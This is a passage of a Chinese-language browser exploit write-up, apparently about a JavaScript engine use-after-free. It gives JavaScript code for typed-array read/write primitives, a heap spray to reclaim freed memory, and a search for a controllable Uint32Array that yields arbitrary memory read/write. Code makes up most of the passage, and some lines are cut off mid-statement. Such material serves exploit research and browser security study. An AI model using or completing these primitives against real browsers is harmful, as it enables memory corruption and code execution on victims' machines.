 部分读写功能
前面找到了 tarray 数组的起始地址，并且长度是我们申请的 128mb，所以，当某些要读写
的地址落到 tarray 数组的 128mb 范围内，就可以取出来，或者写进去。
function ta_read(addr)
{
//console.log(`ta_read 0x${addr.toString(16)}`);
if(addr>tar_absolute_addr && addr < tar_absolute_addr + uaf_size){
return tarray[(addr-tar_absolute_addr)/4];
}
return 0;
}
function ta_write(addr,value)
{
if( addr%4 || value>2**32-1 ||
addr < tar_absolute_addr ||
addr > tar_absolute_addr + uaf_size ){
console.log(`invalid addr or value can not write.(${addr.toString(16)}),${value}`);
}
tarray[(addr-tar_absolute_addr)/4] = value;
}
任意地址读写
为了做到任意地址读写需要有一个完全可控的对象，即对象的数据指针可控，对象的内容可
控。先回顾前面已经做到的事情，部分读写能力，对象泄露能力。而且回顾堆喷时用的 js
的对象，spray[i][j+2] 处是有个 Uint32Array 对象存在的。
function spray_mixed(){
// spray the heap to reclaim the freed region
let tmp = {};
for (let i = 0; i < outerId; i++) {
for (let j = 0; j + 2 < innerId; j+=3) {
spray[i][j] = {a: marker1, b: marker2,
spray[i][j].c = spray[i][j] // self
spray[i][j+1] = new Array(8);
spray[i][j+2] = new Uint32Array(32);
//spray[i][j+2][0] = 0x40404040;
}
}
}
那么，如果 spray[i][j+2] 这个位置是处在 tarray 数组的空间中，且 spray[i][j+2]中数据的指
针也落在 tarray 的空间，那就能完全操控这个对象，就可以用它进行任意地址读写。
那下面就去寻找是否存在这样的 spray[i][j+2] 对象。
首先，泄露 spray[i][j+2]的基地址，然后判断它的数据指针是否在 tarray 的空间之中。
function get_corruptable_ui32a() {
// finds a sprayed Uint32Array, the elements pointer of which also falls into the controlled regi
for (let i = 0; i < outerId; i++) {
for (let j = 0; j + 2 < innerId; j+=3) {
let ui32a_addr = leakObj(spray[i][j+2]) - 1;
let bs_addr = ta_read(ui32a_addr + 3*4) - 1;
let elements_addr = ta_read(ui32a_addr + 8) - 1; // element Attributes
// read its elements pointer
// if the elements ptr lies inside the region we have access to
if (bs_addr >= tar_absolute_addr && bs_addr < tar_absolute_addr + uaf_size &&
elements_addr >= tar_absolute_addr && elements_addr < tar_absolute_addr + uaf_size) {
console.log(`found corruptable Uint32Array 0x${ui32a_addr.toString(16)}, on Uint32Arr
return {
bs_addr: bs_addr,
elements_addr: elements_addr,
ui32: spray[i][j+2],
i: i, j: j
}
}
}
}
}